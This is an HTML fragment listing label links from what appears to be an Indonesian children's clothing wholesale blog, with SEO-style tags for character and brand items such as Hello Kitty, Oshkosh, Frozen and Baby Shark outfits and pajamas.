<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter%20cars%20disney'>
koleksi baju anak/karakter cars disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20boboiboy'>
koleksi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen'>
koleksi baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty'>
koleksi baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty%20anak'>
koleksi baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20kaos%20anak'>
koleksi baju kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20pony'>
koleksi baju pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20batman%20anak%20anak'>
koleksi kaos batman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20hello%20kitty%20anak%20anak'>
koleksi kaos hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20levis%20anak%20anak'>
koleksi kaos levis anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20paul%20frank%20anak%20anak'>
koleksi kaos paul frank anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20cipadu'>
konveksi baju anak cipadu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20jakarta'>
konveksi baju anak jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20little%20pineapple'>
konveksi baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20mickey'>
konveksi baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20murah%20jakarta'>
konveksi baju anak murah jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20oshkosh'>
konveksi baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20snopy'>
konveksi baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20terdekat'>
konveksi baju anak terdekat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20batman'>
konveksi baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20marvel'>
konveksi baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh'>
konveksi baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20princess'>
konveksi baju princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20robocar%20poli'>
konveksi baju robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20smile%20kids'>
konveksi baju smile kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20dc%20factory'>
konveksi dc factory
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20Monster%20truck%20oshkosh%20di%20bandung'>
konveksi kaos anak Monster truck oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20frozen'>
konveksi kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20nike%20di%20bandung'>
konveksi kaos anak nike di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20captain%20america%20murah'>
konveksi kaos captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20frozen%20anna%20elsa%20murah'>
konveksi kaos frozen anna elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20lengan%20panjang%20murah'>
konveksi kaos hello kitty lengan panjang murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20mouse%20murah'>
konveksi kaos mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20salur%20murah'>
konveksi kaos mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20oshkosh%20sharkfin%20murah'>
konveksi kaos oshkosh sharkfin murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20robocar%20poli%20murah'>
konveksi kaos robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20sofia%20murah'>
konveksi kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20spiderman%20murah'>
konveksi kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20strawberry%20shortcake%20murah'>
konveksi kaos strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20thomas%20murah'>
konveksi kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20tsum%20tsum%20murah'>
konveksi kaos tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kids%20clothes'>
konveksi kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20marvel'>
konveksi marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20tangerang'>
konveksi tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konvkesi%20oshkosh'>
konvkesi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20hello%20kitty%20murah'>
kulak baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20anak'>
kulakan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20oshkosh'>
kulakan baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20baju%20mcqueen'>
kumpulan baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/l%20baju%20anak%20gambar%20levis'>
l baju anak gambar levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/lihat%20baju%20hello%20kitty'>
lihat baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pinneple%20murah'>
little pinneple murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20ponny.'>
little ponny.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony'>
little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony%20star%20ungu'>
little pony star ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/litttle%20pineapple%20grosir%20seri'>
litttle pineapple grosir seri
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marie%20ungu%20kaos%20batwing'>
marie ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marrie%20cat%20pink%201-6'>
marrie cat pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mcqueen'>
mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/merk%20coco%20ice%20murah.%20jual%20murah%20baju%20coco%20ice'>
merk coco ice murah. jual murah baju coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20kaos%20anak'>
mickey kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20murah'>
mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mini%20dress%20karakter%20hello%20kitty%20untuk%20dewasa'>
mini dress karakter hello kitty untuk dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/minnie%20mouse%20ungu%20pink%201-6'>
minnie mouse ungu pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20hello%20kitty'>
model baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20perempuan'>
model baju anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20little%20pony'>
model baju tutu little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20lovely%20melody'>
model baju tutu lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan'>
model pakaian anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan%20balita'>
model pakaian anak perempuan balita
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/nama%20karakter%20di%20thomas%20and%20friends'>
nama karakter di thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oko%20menjual%20baju%20daisy'>
oko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20astronot%20black'>
oshkosh astronot black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20b%27gosh'>
oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20cowok'>
oshkosh cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20dinosaurus%20roar'>
oshkosh dinosaurus roar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20go%20go%20gator%20green%201-6'>
oshkosh go go gator green 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20meow%20abu'>
oshkosh meow abu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20offroad%20division%201-6'>
oshkosh offroad division 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot'>
oshkosh robot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot%20warrior%20black'>
oshkosh robot warrior black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20tangerang'>
oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/outlet%20baju%20anak%20murah%20n%20bagus'>
outlet baju anak murah n bagus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20adidas'>
pabrik baju anak adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20branded%20di%20tangerang'>
pabrik baju anak branded di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20disney'>
pabrik baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20hello%20kitty'>
pabrik baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20little%20pineapple'>
pabrik baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20mickey%20salur'>
pabrik baju anak merk mickey salur
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20oshkosh%20sharkfin'>
pabrik baju anak merk oshkosh sharkfin
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20robocar%20poli'>
pabrik baju anak merk robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20mickey%20salur'>
pabrik baju anak mickey salur
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20minnie%20mouse'>
pabrik baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20robocar%20poli'>
pabrik baju anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tangerang'>
pabrik baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tayo'>
pabrik baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20batwing%20anak%20little%20pony'>
pabrik baju batwing anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20adidas'>
pabrik baju kaos anak adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20frozen%20anna%20elsa'>
pabrik baju kaos anak frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20hello%20kitty'>
pabrik baju kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh'>
pabrik baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh%20bandung'>
pabrik baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20branded'>
pakaian anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20daisy'>
pakaian anak daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20hello%20kitty'>
pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20karakter%20frozen'>
pakaian anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20paul%20frank'>
pakaian anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20branded'>
pakaian anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20hello%20kitty'>
pakaian anak perempuan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/paul%20frank%20strawberry%20ungu'>
paul frank strawberry ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pic%20kaos%20anak%20import'>
pic kaos anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pink%20fong%20baby%20shark'>
pink fong baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pinkfong%20baby%20shark'>
pinkfong baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20bahan%20katun%20grosir'>
piyama anak bahan katun grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20karakter'>
piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20little%20pony%20grosir'>
piyama anak little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20merk%20disney'>
piyama anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20oshkosh'>
piyama anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20scooby%20doo%20grosir'>
piyama anak scooby doo grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batman%20merk%20gap'>
piyama batman merk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batwing%20anak%20frozen%20elsa%20anna%20grosir'>
piyama batwing anak frozen elsa anna grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20hello%20kitty'>
piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20kapten%20amerika'>
piyama kapten amerika
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20krakter%20untuk%20anak%20perempuan'>
piyama krakter untuk anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20mcqueen%20merk%20gap'>
piyama mcqueen merk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh%20shark'>
piyama oshkosh shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkoshmerk%20gap'>
piyama oshkoshmerk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20setelan%20tayo'>
piyama setelan tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20spiderman'>
piyama spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20thomas'>
piyama thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pol%20patrol%20ready%20action%201-6'>
pol patrol ready action 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pony%20star%20pink%201-6'>
pony star pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/princess%20baju%20anak'>
princess baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20import'>
produsen baju anak branded import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20malang'>
produsen baju anak branded malang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangeang'>
produsen baju anak tangeang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tayo'>
produsen baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tengerang'>
produsen baju anak tengerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20marvel'>
produsen baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20mcqueen'>
produsen baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20bandung'>
produsen baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20tangerang'>
produsen baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20princess'>
produsen baju princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20smile%20kids'>
produsen baju smile kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20grosir%20kaos%20anak%20karakter%20murah'>
produsen grosir kaos anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20karakter'>
produsen kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kids%20clothes'>
produsen kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20mickey'>
produsen mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20robocar%20poli'>
produsen robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20snopy'>
produsen snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/puffi%20schleich'>
puffi schleich
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pusat%20kaos%20anak%20karakter'>
pusat kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20lucu'>
reseller baju anak lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20oshkosh'>
reseller baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20tangerang'>
reseller baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty'>
reseller baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20ironman%203%20anak'>
reseller baju ironman 3 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty'>
reseller kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty%20anak%20kitty%20murah'>
reseller kaos hello kitty anak kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20oshkosh'>
reseller kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20tinker%20bell'>
reseller kaos tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kids%20clothes'>
reseller kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli%20blue%201-6'>
robocar poli blue 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rodusen%20baju%20disney'>
rodusen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rok%20panjang%20hello%20kitty'>
rok panjang hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rosir%20baju%20disney%20anak%20murah'>
rosir baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/s'>
s
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sepatu%20ank%20cewek%202tahun%20karakter%20little%20pony'>
sepatu ank cewek 2tahun karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sesame%20street'>
sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%207%2F8%20minnie%20ungu%201-6'>
setelan 7/8 minnie ungu 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20batman'>
setelan anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20branded%20murah'>
setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20hello%20kitty'>
setelan anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20marvel'>
setelan anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20murah'>
setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20oshkosh'>
setelan anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20perempuan%20baby%20shark'>
setelan anak perempuan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark'>
setelan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark%20do%20do%20do'>
setelan baby shark do do do
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak'>
setelan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20daisy'>
setelan baju anak daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20dino'>
setelan baju anak dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20disneys'>
setelan baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20elmo'>
setelan baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20frozen'>
setelan baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mcqueen'>
setelan baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20adidas%20murah'>
setelan baju anak merk adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20mouse%20murah'>
setelan baju anak merk mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20salur%20murah'>
setelan baju anak merk mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20robocar%20poli%20murah'>
setelan baju anak merk robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20sofia%20murah'>
setelan baju anak merk sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse%20jual%20baju%20minnie%20mouse%20anak%20anak'>
setelan baju anak minnie mouse jual baju minnie mouse anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20paul%20frank%20jual%20baju%20paul%20frank%20anak%20anak'>
setelan baju anak paul frank jual baju paul frank anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20strawberry%20shortcake'>
setelan baju anak strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20batman'>
setelan baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20cewek%20Cute%20boba'>
setelan baju cewek Cute boba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20disneys'>
setelan baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20frozen'>
setelan baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20captain%20america%20murah'>
setelan baju kaos anak merk captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20minnie%20mouse%20murah'>
setelan baju kaos anak merk minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20spiderman%20murah'>
setelan baju kaos anak merk spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20strawberry%20shortcake%20murah'>
setelan baju kaos anak merk strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20tsum%20tsum%20murah'>
setelan baju kaos anak merk tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20mcqueen'>
setelan baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20superman%20anak'>
setelan baju superman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman%20marvel'>
setelan batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20grosir'>
setelan disney grosir
</a>
</li>
